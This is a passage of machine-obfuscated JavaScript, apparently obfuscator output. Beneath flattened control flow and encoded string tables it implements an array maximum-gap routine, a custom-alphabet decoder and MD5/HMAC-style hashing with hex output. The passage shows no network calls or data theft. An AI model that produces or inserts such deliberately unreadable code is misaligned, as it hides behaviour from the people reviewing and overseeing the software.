EX[0x12])}return iLoV7t(sBEZR87[bZUGCEX[0x3a]])}function JNntIDR(...sBEZR87){var JNntIDR,ewlFp5;function*YpZ4vq(ewlFp5,YpZ4vq,OkM_Dx,Y9azw4N={CNICIJ:{}}){while(ewlFp5+YpZ4vq+OkM_Dx!==-0xc6)with(Y9azw4N.x5prTL||Y9azw4N)switch(ewlFp5+YpZ4vq+OkM_Dx){case 0x1f:case-0x9d:case-0xac:sBEZR87[bZUGCEX[YpZ4vq+0xad]]=bZUGCEX[ewlFp5+0x2e];if(typeof LgEPkW[sBEZR87[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){vJ9hTy0(Y9azw4N.x5prTL=Y9azw4N.CNICIJ,ewlFp5+=-0x24,YpZ4vq+=0x1a,OkM_Dx+=-0x3d);break}else{vJ9hTy0(Y9azw4N.x5prTL=Y9azw4N.CNICIJ,ewlFp5+=-0x24,YpZ4vq+=0x1a,OkM_Dx+=-0xe8);break}case YpZ4vq- -0x68:case-0xf8:case 0x3b:vJ9hTy0(Y9azw4N.x5prTL=Y9azw4N.CNICIJ,ewlFp5+=-0x3f,YpZ4vq+=0x1a,OkM_Dx+=0x42);break;case-0x34:case-0xa3:case 0x7d:vJ9hTy0(Y9azw4N.x5prTL=Y9azw4N.CNICIJ,ewlFp5+=-0x31,YpZ4vq+=-0x56,OkM_Dx+=0x93);break;case Y9azw4N.CNICIJ.oFjKKg+0xba:return JNntIDR=!0x0,LgEPkW[sBEZR87[bZUGCEX[0x2]]]=wGZ7S_(PNH_rb9[sBEZR87[bZUGCEX[0x2]]]);case OkM_Dx-0x7b:case-0x21:case-0xc7:vJ9hTy0([Y9azw4N.CNICIJ.ECVcqo,Y9azw4N.CNICIJ.oFjKKg]=[-0x7e,-0xe2],sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3]);if(typeof LgEPkW[sBEZR87[bZUGCEX[ewlFp5+-0x3b]]]===v7HSNa(bZUGCEX[ewlFp5+-0x3b])){vJ9hTy0(Y9azw4N.x5prTL=Y9azw4N.CNICIJ,ewlFp5+=-0x8c,YpZ4vq+=0x25,OkM_Dx+=-0x11);break}else{vJ9hTy0(Y9azw4N.x5prTL=Y9azw4N.CNICIJ,ewlFp5+=-0x8c,YpZ4vq+=0x25,OkM_Dx+=-0xbc);break}case-0x7d:case YpZ4vq-0x9f:vJ9hTy0([Y9azw4N.CNICIJ.ECVcqo,Y9azw4N.CNICIJ.oFjKKg]=[-0xa7,-0xac],Y9azw4N.x5prTL=Y9azw4N.imyPEj,ewlFp5+=0x2d,YpZ4vq+=-0xbc,OkM_Dx+=0x17a);break;case OkM_Dx!=0xba&&OkM_Dx-0xe2:case 0xc1:return JNntIDR=!0x0,LgEPkW[sBEZR87[bZUGCEX[0x2]]];default:case-0xdd:case 0x27:vJ9hTy0(Y9azw4N.x5prTL=Y9azw4N.CNICIJ,ewlFp5+=0x25,YpZ4vq+=-0x56,OkM_Dx+=-0x1e);break}}vJ9hTy0(JNntIDR=void 0x0,ewlFp5=YpZ4vq(0x3d,-0xb8,0xcb).next().value);if(JNntIDR){return ewlFp5}}sBEZR87[bZUGCEX[0x3]]=sBEZR87[bZUGCEX[0x2]].length;if(sBEZR87[bZUGCEX[0x3]]<bZUGCEX[0x1])return bZUGCEX[0x2];vJ9hTy0(sBEZR87[bZUGCEX[0x1]]=MbJI0_Z(lL_JYeH(bZUGCEX[0x24c])).max(...sBEZR87[bZUGCEX[0x2]]),sBEZR87[-bZUGCEX[0x24d]]=MbJI0_Z(lL_JYeH(bZUGCEX[0x24c])).min(...sBEZR87[bZUGCEX[0x2]]));if(sBEZR87[bZUGCEX[0x1]]===sBEZR87[-bZUGCEX[0x24d]])return bZUGCEX[0x2];vJ9hTy0(sBEZR87[bZUGCEX[0xe]]=MbJI0_Z(lL_JYeH(bZUGCEX[0x24e]))(sBEZR87[bZUGCEX[0x3]]-bZUGCEX[0x3]).fill(MbJI0_Z(JNntIDR(bZUGCEX[0x29])+bZUGCEX[0xf4]).MAX_SAFE_INTEGER),sBEZR87[bZUGCEX[0x36]]=MbJI0_Z(JNntIDR(bZUGCEX[0x24f]))(sBEZR87[bZUGCEX[0x3]]-bZUGCEX[0x3]).fill(MbJI0_Z(JNntIDR(bZUGCEX[0x250])).MIN_SAFE_INTEGER),sBEZR87[-bZUGCEX[0x2f]]=MbJI0_Z(JNntIDR(bZUGCEX[0x251])).ceil((sBEZR87[bZUGCEX[0x1]]-sBEZR87[-bZUGCEX[0x24d]])/(sBEZR87[bZUGCEX[0x3]]-bZUGCEX[0x3])),sBEZR87[-bZUGCEX[0x5e]]=bZUGCEX[0x2]);for(sBEZR87[bZUGCEX[0x2d]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0x2d]]<sBEZR87[bZUGCEX[0x3]];sBEZR87[bZUGCEX[0x2d]]++){if(sBEZR87[bZUGCEX[0x2]][sBEZR87[bZUGCEX[0x2d]]]===sBEZR87[-bZUGCEX[0x24d]]||sBEZR87[bZUGCEX[0x2]][sBEZR87[bZUGCEX[0x2d]]]===sBEZR87[bZUGCEX[0x1]])continue;vJ9hTy0(sBEZR87[-bZUGCEX[0x5e]]=MbJI0_Z(JNntIDR(bZUGCEX[0x251])).floor((sBEZR87[bZUGCEX[0x2]][sBEZR87[bZUGCEX[0x2d]]]-sBEZR87[-bZUGCEX[0x24d]])/sBEZR87[-bZUGCEX[0x2f]]),sBEZR87[bZUGCEX[0xe]][sBEZR87[-bZUGCEX[0x5e]]]=MbJI0_Z(JNntIDR(bZUGCEX[0x251])).min(sBEZR87[bZUGCEX[0xe]][sBEZR87[-bZUGCEX[0x5e]]],sBEZR87[bZUGCEX[0x2]][sBEZR87[bZUGCEX[0x2d]]]),sBEZR87[bZUGCEX[0x36]][sBEZR87[-bZUGCEX[0x5e]]]=MbJI0_Z(JNntIDR(bZUGCEX[0x251])).max(sBEZR87[bZUGCEX[0x36]][sBEZR87[-bZUGCEX[0x5e]]],sBEZR87[bZUGCEX[0x2]][sBEZR87[bZUGCEX[0x2d]]]))}vJ9hTy0(sBEZR87[bZUGCEX[0x252]]=MbJI0_Z(JNntIDR(bZUGCEX[0x29])+bZUGCEX[0xf4]).MIN_SAFE_INTEGER,sBEZR87[bZUGCEX[0x253]]=sBEZR87[-bZUGCEX[0x24d]]);for(sBEZR87[bZUGCEX[0x1d5]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0x1d5]]<sBEZR87[bZUGCEX[0x3]]-bZUGCEX[0x3];sBEZR87[bZUGCEX[0x1d5]]++){if(sBEZR87[bZUGCEX[0xe]][sBEZR87[bZUGCEX[0x1d5]]]===MbJI0_Z(JNntIDR(bZUGCEX[0x29])+bZUGCEX[0xf4]).MAX_SAFE_INTEGER&&sBEZR87[bZUGCEX[0x36]][sBEZR87[bZUGCEX[0x1d5]]]===MbJI0_Z(JNntIDR(bZUGCEX[0x29])+bZUGCEX[0xf4]).MIN_SAFE_INTEGER)continue;vJ9hTy0(sBEZR87[bZUGCEX[0x252]]=MbJI0_Z(JNntIDR(bZUGCEX[0x251])).max(sBEZR87[bZUGCEX[0x252]],sBEZR87[bZUGCEX[0xe]][sBEZR87[bZUGCEX[0x1d5]]]-sBEZR87[bZUGCEX[0x253]]),sBEZR87[bZUGCEX[0x253]]=sBEZR87[bZUGCEX[0x36]][sBEZR87[bZUGCEX[0x1d5]]])}sBEZR87[bZUGCEX[0x252]]=MbJI0_Z(JNntIDR(bZUGCEX[0x251])).max(sBEZR87[bZUGCEX[0x252]],sBEZR87[bZUGCEX[0x1]]-sBEZR87[bZUGCEX[0x253]]);return sBEZR87[bZUGCEX[0x252]]});MbJI0_Z(lL_JYeH(bZUGCEX[0x1d])).log(sBEZR87)}MbJI0_Z(lL_JYeH(bZUGCEX[0x1b1]))[lL_JYeH(bZUGCEX[0x254])+bZUGCEX[0xca]](HWeCkd0,MbJI0_Z(lL_JYeH(bZUGCEX[0x255]))[lL_JYeH(bZUGCEX[0x256])](HWeCkd0)[wGZ7S_(bZUGCEX[0x257])])}},bZUGCEX[0x21c]),MbJI0_Z(lL_JYeH(bZUGCEX[0x211]))(()=>{if(WcelJ6B()){gvPaQJ(wGZ7S_);function sBEZR87(sBEZR87){var wGZ7S_,v7HSNa;function*LgEPkW(v7HSNa,LgEPkW,PNH_rb9,JNntIDR={u_6gsA:{}}){while(v7HSNa+LgEPkW+PNH_rb9!==-0x3b)with(JNntIDR.UnQRelT||JNntIDR)switch(v7HSNa+LgEPkW+PNH_rb9){case 0xde:case-0xa1:vJ9hTy0(JNntIDR.u_6gsA.W50qznR=apPgTM.length,JNntIDR.u_6gsA.jNyTVI=[],JNntIDR.u_6gsA.vAwYOd=bZUGCEX[v7HSNa+0xdf],JNntIDR.UnQRelT=JNntIDR.u_6gsA,v7HSNa+=0x17c,LgEPkW+=-0x148,PNH_rb9+=0x8e);break;case PNH_rb9-0x204:vJ9hTy0(JNntIDR.u_6gsA.zN76P8Y=-0x42,JNntIDR.UnQRelT=JNntIDR.wmjKRr,v7HSNa+=-0x90,LgEPkW+=0x297,PNH_rb9+=-0x247);break;case v7HSNa- -0x36:case-0xa8:case 0x19:vJ9hTy0(JNntIDR.UnQRelT=JNntIDR.CiZBNsG,v7HSNa+=-0x90,LgEPkW+=0x250,PNH_rb9+=-0x247);break;default:vJ9hTy0(jNyTVI.push((vAwYOd|E88DN1<<trks138)&bZUGCEX[0x12]),JNntIDR.UnQRelT=JNntIDR.u_6gsA,v7HSNa+=-0x119,LgEPkW+=0x1f0,PNH_rb9+=-0x61);break;case 0xf0:case-0x33:vJ9hTy0(JNntIDR.u_6gsA.zN76P8Y=-0x5a,u_6gsA.Z5f1mL=\"\\x42\\x31\\x41\\x56\\x50\\x51\\x71\\x6a\\x67\\x52\\x72\\x53\\x58\\x66\\x62\\x61\\x4b\\x48\\x70\\x40\\x24\\x4c\\x47\\x39\\x60\\x3a\\x73\\x5e\\x33\\x77\\x3d\\x69\\x78\\x22\\x2e\\x25\\x38\\x5a\\x4f\\x3b\\x2b\\x57\\x29\\x44\\x54\\x75\\x6f\\x55\\x64\\x21\\x79\\x36\\x43\\x7d\\x3c\\x63\\x49\\x4d\\x4a\\x2a\\x6e\\x5b\\x6c\\x68\\x45\\x6b\\x76\\x32\\x28\\x46\\x74\\x2c\\x4e\\x65\\x59\\x6d\\x37\\x5f\\x35\\x34\\x26\\x3f\\x7c\\x23\\x30\\x7e\\x3e\\x2f\\x7a\\x7b\\x5d\",u_6gsA.apPgTM=\"\"+(sBEZR87||\"\"),JNntIDR.UnQRelT=JNntIDR.u_6gsA,v7HSNa+=-0x43,LgEPkW+=0x1cd,PNH_rb9+=-0x1f8);break;case 0xb7:case 0x2:case LgEPkW!=0x7d&&LgEPkW-0xb8:return wGZ7S_=!0x0,iLoV7t(jNyTVI);case LgEPkW- -0xb:JNntIDR.u_6gsA.zN76P8Y=0xd1;return wGZ7S_=!0x0,iLoV7t(jNyTVI);case LgEPkW- -0xe5:case-0xd1:return wGZ7S_=!0x0,iLoV7t(jNyTVI);case 0x44:case v7HSNa-0x7e:case-0x75:vJ9hTy0(JNntIDR.u_6gsA.trks138=bZUGCEX[0x2],JNntIDR.u_6gsA.E88DN1=-bZUGCEX[0x3]);for(JNntIDR.u_6gsA.QNjKMc=bZUGCEX[v7HSNa+-(LgEPkW+0x109)];QNjKMc<W50qznR;QNjKMc++){JNntIDR.u_6gsA.LtJ7fY=Z5f1mL.indexOf(apPgTM[QNjKMc]);if(LtJ7fY===-bZUGCEX[0x3])continue;if(E88DN1<bZUGCEX[v7HSNa+-0x9d]){E88DN1=LtJ7fY}else{vJ9hTy0(E88DN1+=LtJ7fY*bZUGCEX[0x18],vAwYOd|=E88DN1<<trks138,trks138+=(E88DN1&bZUGCEX[LgEPkW+0x9a])>bZUGCEX[v7HSNa+-0x88]?bZUGCEX[LgEPkW+0x80]:bZUGCEX[0x15]);do{vJ9hTy0(jNyTVI.push(vAwYOd&bZUGCEX[0x12]),vAwYOd>>=bZUGCEX[v7HSNa+-0x93],trks138-=bZUGCEX[0xc])}while(trks138>bZUGCEX[LgEPkW+0x7f]);E88DN1=-bZUGCEX[0x3]}}if(E88DN1>-bZUGCEX[0x3]){vJ9hTy0(JNntIDR.UnQRelT=JNntIDR.u_6gsA,LgEPkW+=-0xcc,PNH_rb9+=0x35);break}else{vJ9hTy0(JNntIDR.UnQRelT=JNntIDR.u_6gsA,v7HSNa+=-0x119,LgEPkW+=0x124,PNH_rb9+=-0x2c);break}case 0xa7:case LgEPkW- -0x131:case-0x18:vJ9hTy0(JNntIDR.UnQRelT=JNntIDR.u_6gsA,v7HSNa+=-0x162,LgEPkW+=0x2f6,PNH_rb9+=-0x14c);break}}vJ9hTy0(wGZ7S_=void 0x0,v7HSNa=LgEPkW(-0x9a,-0xf1,0x158).next().value);if(wGZ7S_){return v7HSNa}}function wGZ7S_(...wGZ7S_){wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3];if(typeof LgEPkW[wGZ7S_[bZUGCEX[0x2]]]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]=sBEZR87(PNH_rb9[wGZ7S_[bZUGCEX[0x2]]])}return LgEPkW[wGZ7S_[bZUGCEX[0x2]]]}MbJI0_Z(lL_JYeH(bZUGCEX[0x1b1]))[lL_JYeH(bZUGCEX[0x254])+bZUGCEX[0xca]](mhT7Oh,MbJI0_Z(lL_JYeH(bZUGCEX[0x212])+bZUGCEX[0xb1])[lL_JYeH(bZUGCEX[0x256])](mhT7Oh)[wGZ7S_(bZUGCEX[0x258])])}},bZUGCEX[0x21c]),MbJI0_Z(lL_JYeH(bZUGCEX[0x211]))((...sBEZR87)=>{sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x2];if(lL_JYeH(bZUGCEX[0x27])in cvlLZw7){wGZ7S_()}function wGZ7S_(){var sBEZR87=function(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x2],gvPaQJ(v8OYML,bZUGCEX[0x1]),gvPaQJ(ieAvmO,bZUGCEX[0x1]),gvPaQJ(AGkIGM),gvPaQJ(mhT7Oh),gvPaQJ(HWeCkd0),gvPaQJ(X6Z8es7),gvPaQJ(zGbGWU),gvPaQJ(kmVgbx),gvPaQJ(S8tQA_,bZUGCEX[0x6]),gvPaQJ(SwlWeac,bZUGCEX[0x1]),gvPaQJ(N8FCqi1),gvPaQJ(cvlLZw7),gvPaQJ(FvOtt7y),gvPaQJ(Mu3uJCC),gvPaQJ(mWPhXoP,bZUGCEX[0x1]),gvPaQJ(oGttwo),gvPaQJ(aQlBLh),gvPaQJ(eb91i8,bZUGCEX[0x1]),gvPaQJ(ssF6wD),gvPaQJ(Y9azw4N,bZUGCEX[0x6]),gvPaQJ(OkM_Dx,bZUGCEX[0x1]),gvPaQJ(YpZ4vq,bZUGCEX[0x1]),gvPaQJ(ewlFp5,bZUGCEX[0x1]),gvPaQJ(JNntIDR),sBEZR87[bZUGCEX[0x1b]]=bZUGCEX[0x2],sBEZR87[bZUGCEX[0x3]]=\"\");function wGZ7S_(sBEZR87){return aQlBLh(ssF6wD(Mu3uJCC(sBEZR87)))}function JNntIDR(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];return oGttwo(ssF6wD(Mu3uJCC(sBEZR87[bZUGCEX[0x2]])))}function ewlFp5(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x1];return mWPhXoP(ssF6wD(Mu3uJCC(sBEZR87[bZUGCEX[0x2]])),sBEZR87[bZUGCEX[0x3]])}function YpZ4vq(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x1];return aQlBLh(eb91i8(Mu3uJCC(sBEZR87[bZUGCEX[0x2]]),Mu3uJCC(sBEZR87[bZUGCEX[0x3]])))}function OkM_Dx(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x1];return oGttwo(eb91i8(Mu3uJCC(sBEZR87[bZUGCEX[0x2]]),Mu3uJCC(sBEZR87[bZUGCEX[0x3]])))}function Y9azw4N(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x6];return mWPhXoP(eb91i8(Mu3uJCC(sBEZR87[bZUGCEX[0x2]]),Mu3uJCC(sBEZR87[bZUGCEX[0x3]])),sBEZR87[bZUGCEX[0x1]])}function ssF6wD(...sBEZR87){sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x3];return N8FCqi1(ieAvmO(pEj4ud(sBEZR87[bZUGCEX[0x2]]),sBEZR87[bZUGCEX[0x2]].length*bZUGCEX[0xc]))}function eb91i8(...sBEZR87){vJ9hTy0(sBEZR87[bZUGCEX[0x0]]=bZUGCEX[0x1],sBEZR87[-bZUGCEX[0x6c]]=pEj4ud(sBEZR87[bZUGCEX[0x2]]));if(sBEZR87[-bZUGCEX[0x6c]].length>bZUGCEX[0xd])sBEZR87[-bZUGCEX[0x6c]]=ieAvmO(sBEZR87[-bZUGCEX[0x6c]],sBEZR87[bZUGCEX[0x2]].length*bZUGCEX[0xc]);var wGZ7S_=MbJI0_Z(lL_JYeH(bZUGCEX[0x24e]))(bZUGCEX[0xd]),JNntIDR=MbJI0_Z(lL_JYeH(bZUGCEX[0x24e]))(bZUGCEX[0xd]);for(sBEZR87[bZUGCEX[0x6]]=bZUGCEX[0x2];sBEZR87[bZUGCEX[0x6]]<bZUGCEX[0xd];sBEZR87[bZUGCEX[0x6]]++){vJ9hTy0(wGZ7S_[sBEZR87[bZUGCEX[0x6]]]=sBEZR87[-bZUGCEX[0x6c]][sBEZR87[bZUGCEX[0x6]]]^0x36363636,JNntIDR[sBEZR87[bZUGCEX[0x6]]]=sBEZR87[-bZUGCEX[0x6c]][sBEZR87[bZUGCEX[0x6]]]^0x5c5c5c5c)}sBEZR87[bZUGCEX[0x4]]=ieAvmO(wGZ7S_.concat(pEj4ud(sBEZR87[bZUGCEX[0x3]])),bZUGCEX[0x1fa]+sBEZR87[bZUGCEX[0x3]].length*bZUGCEX[0xc]);return N8FCqi1(ieAvmO(JNntIDR.concat(sBEZR87[bZUGCEX[0x4]]),DUhle8D(lL_JYeH(bZUGCEX[0x25d])+bZUGCEX[0x25e],bZUGCEX[0x1fa],bZUGCEX[0x9])))}function aQlBLh(...wGZ7S_){vJ9hTy0(wGZ7S_[bZUGCEX[0x0]]=bZUGCEX[0x3],gvPaQJ(JNntIDR));function JNntIDR(...wGZ7S_){var JNntIDR,ewlFp5;function*YpZ4vq(ewlFp5,YpZ4vq,sBEZR87,OkM_Dx={xptIt1:{}}){while(ewlFp5+YpZ4vq+sBEZR87!==-0x19)with(OkM_Dx.sBpXuEO||OkM_Dx)switch(ewlFp5+YpZ4vq+sBEZR87){case 0x8f:case 0x26:case-0xe:vJ9hTy0(OkM_Dx.sBpXuEO=OkM_Dx.xptIt1,ewlFp5+=0xd2,YpZ4vq+=-0xe3,sBEZR87+=-0x15);break;case sBEZR87-0xc8:return JNntIDR=!0x0,iLoV7t(wGZ7S_[bZUGCEX[ewlFp5+0x8e]]);case sBEZR87- -0x8f:vJ9hTy0(wGZ7S_[bZUGCEX[YpZ4vq+-0x9f]].push((wGZ7S_[bZUGCEX[0x36]]|wGZ7S_[bZUGCEX[ewlFp5+0xc6]]<<wGZ7S_[bZUGCEX[0xb1]])&bZUGCEX[YpZ4vq+-0x9b]),OkM_Dx.sBpXuEO=OkM_Dx.xptIt1,ewlFp5+=-0x62,YpZ4vq+=-0xf5,sBEZR87+=0x4f);break;case OkM_Dx.xptIt1.xnit_B+0x72:case 0xdc:case-0xa:case ewlFp5-0x78:case 0xec:case-0x85:vJ9hTy0(OkM_Dx.sBpXuEO=OkM_Dx.xptIt1,ewlFp5+=-0x161,YpZ4vq+=0xba,sBEZR87+=-0x4f);break;case ewlFp5-0x70:case 0x60:case-0x4a:vJ9hTy0(wGZ7S_[bZUGCEX[0x36]]=bZUGCEX[0x2],wGZ7S_[bZUGCEX[0xb1]]=bZUGCEX[YpZ4vq+-0xab],wGZ7S_[bZUGCEX[ewlFp5+0x89]]=-bZUGCEX[0x3]);for(wGZ7S_[-bZUGCEX[0xa4]]=bZUGCEX[0x2];wGZ7S_[-bZUGCEX[0xa4]]<wGZ7S_[bZUGCEX[0x15]];wGZ7S_[-bZUGCEX[0xa4]]++){wGZ7S_[bZUGCEX[0xa9]]=wGZ7S_[bZUGCEX[0x1b]].indexOf(wGZ7S_[-bZUGCEX[ewlFp5+0x3e]][wGZ7S_[-bZUGCEX[0xa4]]]);if(wGZ7S_[bZUGCEX[YpZ4vq+-0x4]]===-bZUGCEX[YpZ4vq+-0xaa])continue;if(wGZ7S_[bZUGCEX[0xa8]]<bZUGCEX[0x2]){wGZ7S_[bZUGCEX[0xa8]]=wGZ7S_[bZUGCEX[ewlFp5+0x8a]]}else{vJ9hTy0(wGZ7S_[bZUGCEX[0xa8]]+=wGZ7S_[bZUGCEX[0xa9]]*bZUGCEX[0x18],wGZ7S_[bZUGCEX[0x36]]|=wGZ7S_[bZUGCEX[0xa8]]<<wGZ7S_[bZUGCEX[0xb1]],wGZ7S_[bZUGCEX[ewlFp5+0x92]]+=(wGZ7S_[bZUGCEX[0xa8]]&bZUGCEX[0x2e])>bZUGCEX[0x17]?bZUGCEX[YpZ4vq+-0x99]:bZUGCEX[0x15]);do{vJ9hTy0(wGZ7S_[bZUGCEX[0xe]].push(wGZ7S_[bZUGCEX[0x36]]&bZUGCEX[ewlFp5+-0xd]),wGZ7S_[bZUGCEX[0x36]]>>=bZUGCEX[0xc],wGZ7S_[bZUGCEX[0xb1]]-=bZUGCEX[YpZ4vq+-0xa1])}while(wGZ7S_[bZUGCEX[0xb1]]>bZUGCEX[0x13]);wGZ7S_[bZUGCEX[0xa8]]=-bZUGCEX[0x3]}}if(wGZ7S_[bZUGCEX[0xa8]]>-bZUGCEX[0x3]){vJ9hTy0(OkM_Dx.sBpXuEO=OkM_Dx.xptIt1,ewlFp5+=-0x3d,sBEZR87+=0x109);break}else{vJ9hTy0(OkM_Dx.sBpXuEO=OkM_Dx.xptIt1,ewlFp5+=-0x9f,YpZ4vq+=-0xf5,sBEZR87+=0x158);break}case-0x56:case YpZ4vq- -0x40:case 0xad:vJ9hTy0([OkM_Dx.xptIt1.T1CzQW,OkM_Dx.xptIt1.xnit_B]=[-0xc8,-0xa4],wGZ7S_[bZUGCEX[YpZ4vq+0x92]]=bZUGCEX[0x3],wGZ7S_[bZUGCEX[0x1b]]=\"\\x32\\x6e\\x42\\x4e\\x54\\x4f\\x43\\x59\\x64\\x61\\x39\\x3e\\x7c\\x50\\x6a\\x31\\x57\\x30\\x29\\x7d\\x33\\x7e\\x4c\\x77\\x51\\x5f\\x65\\x5d\\x2e\\x26\\x68\\x76\\x72\\x49\\x4a\\x38\\x73\\x5b\\x6b\\x62\\x74\\x3f\\x34\\x70\\x36\\x2f\\x35\\x71\\x78\\x58\\x44\\x25\\x53\\x55\\x69\\x79\\x46\\x40\\x37\\x21\\x52\\x67\\x23\\x2c\\x6f\\x7b\\x4d\\x5a\\x3c\\x24\\x75\\x2a\\x3b\\x28\\x45\\x22\\x6d\\x48\\x3d\\x47\\x66\\x7a\\x6c\\x56\\x63\\x5e\\x4b\\x41\\x60\\x2b\\x3a\",wGZ7S_[-bZUGCEX[0x5d]]=\"\"+(wGZ7S_[bZUGCEX[YpZ4vq+0x94]]||\"\"),OkM_Dx.sBpXuEO=OkM_Dx.xptIt1,ewlFp5+=-0x1db,YpZ4vq+=0x13f,sBEZR87+=0x135);break;case sBEZR87-0x39:case-0x93:case-0x1c:vJ9hTy0(OkM_Dx.sBpXuEO=OkM_Dx.xptIt1,ewlFp5+=0xbe,YpZ4vq+=-0xa6,sBEZR87+=0x3d);break;case ewlFp5- -0x130:case 0xa7:vJ9hTy0(wGZ7S_[bZUGCEX[YpZ4vq+-0x98]]=wGZ7S_[-bZUGCEX[ewlFp5+0x146]].length,wGZ7S_[bZUGCEX[0xe]]=[],OkM_Dx.sBpXuEO=OkM_Dx.xptIt1,ewlFp5+=0x108,sBEZR87+=-0x1a0);break;default:vJ9hTy0([OkM_Dx.xptIt1.T1CzQW,OkM_Dx.xptIt1.xnit_B]=[-0xbf,0xf3],OkM_Dx.sBpXuEO=OkM_Dx.xptIt1,ewlFp5+=0x1b0,YpZ4vq+=-0x167,sBEZR87+=0xe);break}}vJ9hTy0(JNntIDR=void 0x0,ewlFp5=YpZ4vq(0xf2,-0x92,-0xb2).next().value);if(JNntIDR){return ewlFp5}}function ewlFp5(wGZ7S_){if(typeof LgEPkW[wGZ7S_]===v7HSNa(bZUGCEX[0x2])){return LgEPkW[wGZ7S_]=JNntIDR(PNH_rb9[wGZ7S_])}return LgEPkW[wGZ7S_]}try{sBEZR87[bZUGCEX[0x1b]]}catch(YpZ4vq){sBEZR87[bZUGCEX[0x1b]]=bZUGCEX[0x2]}vJ9hTy0(wGZ7S_[bZUGCEX[0x3]]=sBEZR87[bZUGCEX[0x1b]]?ewlFp5(bZUGCEX[0x25f])+ewlFp5(0x255)+ewlFp5(0x256):ewlFp5(bZUGCEX[0x25f])+ewlFp5(0x257)+ewlFp5(0x258),wGZ7S_[-bZUGCEX[0x48]]=\"\",wGZ7S_[-bZUGCEX[0x200]]=bZUGCEX[0x20]);for(wGZ7S_[bZUGCEX[0x3a]]=bZUGCEX[0x2];wGZ7S_[bZUGCEX[0x3a]]<wGZ7S_[bZUGCEX[0x2]].length;wGZ7S_[bZUGCEX[0x3a]]++){vJ9hTy0(wGZ7S_[-bZUGCEX[0x200]]=wGZ7S_[bZUGCEX[0x2]].charCodeAt(wGZ7S_[bZUGCEX[0x3a]]),wGZ7S_[-bZUGCEX[0x48]]+=wGZ7S_[bZUGCEX[0x3]].charAt(wGZ7S_[-bZUGCEX[0x200]]>>>bZUGCEX[0xe]&bZUGCEX[0x16])+wGZ7S_[bZUGCEX[0x3]].charAt(wGZ7S_[-bZUGCEX[0x200]]&bZUGCEX[0x16]))}return wGZ7S_[-bZUGCEX[0x48]]}function oGttwo(...wGZ7S_){var JNntIDR,ewlFp5;function*YpZ4vq(ewlFp5,OkM_Dx,Y9azw4N,ssF6wD={nAETfnk:{}},eb91i8){while(ewlFp5+OkM_Dx+Y9azw4N!==0x68)with(ssF6wD.cC2fSW||ssF6wD)switch(ewlFp5+OkM_Dx+Y9azw4N){case Y9azw4N-0x6d:ssF6wD.lOY3fZO.Wqd2KC=(0x1,RTjMXLj)(-0x2c,0x97,-0x91).next().value;if(M5ePsr){vJ9hTy0(ssF6wD.cC2fSW=ssF6wD.lOY3fZO,ewlFp5+=-0x4c,OkM_Dx+=-0x7d);break}else{vJ9hTy0(ssF6wD.cC2fSW=ssF6wD.lOY3fZO,ewlFp5+=0x4b,OkM_Dx+=-0x26);break}case 0x5:vJ9hTy0([...lOY3fZO.Jur6Rhd]=eb91i8,lOY3fZO.RTjMXLj=function*ewlFp5(OkM_Dx,Y9azw4N,ssF6wD,eb91i8={mNR26C:{}}){while(OkM_Dx+Y9azw4N+ssF6wD!==0x61)with(eb91i8.mMaJPg||eb91i8)switch(OkM_Dx+Y9azw4N+ssF6wD){case OkM_Dx- -0xf:case 0x2d:case-0xf0:vJ9hTy0(lOY3fZO.Jur6Rhd[-bZUGCEX[0xaf]]=bZUGCEX[0x2],lOY3fZO.Jur6Rhd[bZUGCEX[0xb1]]=bZUGCEX[0x2],eb91i8.mMaJPg=eb91i8.mNR26C,OkM_Dx+=-0x15d,Y9azw4N+=0x169);break;case 0xba:lOY3fZO.Jur6Rhd[-bZUGCEX[Y9azw4N+0x174]]=-bZUGCEX[Y9azw4N+-0xd1];for(lOY3fZO.Jur6Rhd[bZUGCEX[0x34]]=bZUGCEX[0x2];lOY3fZO.Jur6Rhd[bZUGCEX[0x34]]<lOY3fZO.Jur6Rhd[-bZUGCEX[0xb3]];lOY3fZO.Jur6Rhd[bZUGCEX[0x34]]++){lOY3fZO.Jur6Rhd[-bZUGCEX[0x25]]=lOY3fZO.Jur6Rhd[bZUGCEX[OkM_Dx+0xc1]].indexOf(lOY3fZO.Jur6Rhd[bZUGCEX[0x1]][lOY3fZO.Jur6Rhd[bZUGCEX[OkM_Dx+0xf2]]]);if(lOY3fZO.Jur6Rhd[-bZUGCEX[0x25]]===-bZUGCEX[0x3])continue;if(lOY3fZO.Jur6Rhd[-bZUGCEX[Y9azw4N+0x174]]<bZUGCEX[OkM_Dx+0xc0]){lOY3fZO.Jur6Rhd[-bZUGCEX[0x248]]=lOY3fZO.Jur6Rhd[-bZUGCEX[0x25]]}else{vJ9hTy0(lOY3fZO.Jur6Rhd[-bZUGCEX[0x248]]+=lOY3fZO.Jur6Rhd[-bZUGCEX[OkM_Dx+0xe3]]*bZUGCEX[0x18],lOY3fZO.Jur6Rhd[-bZUGCEX[0xaf]]|=lOY3fZO.Jur6Rhd[-bZUGCEX[0x248]]<<lOY3fZO.Jur6Rhd[bZUGCEX[OkM_Dx+0x16f]],lOY3fZO.Jur6Rhd[bZUGCEX[0xb1]]+=(lOY3fZO.Jur6Rhd[-bZUGCEX[0x248]]&bZUGCEX[0x2e])>bZUGCEX[OkM_Dx+0xd5]?bZUGCEX[Y9azw4N+-0xc0]:bZUGCEX[0x15]);do{vJ9hTy0(lOY3fZO.Jur6Rhd[bZUGCEX[0xe]].push(lOY3fZO.Jur6Rhd[-bZUGCEX[0xaf]]&bZUGCEX[0x12]),lOY3fZO.Jur6Rhd[-bZUGCEX[0xaf]]>>=bZUGCEX[Y9azw4N+-0xc8],lOY3fZO.Jur6Rhd[bZUGCEX[0xb1]]-=bZUGCEX[O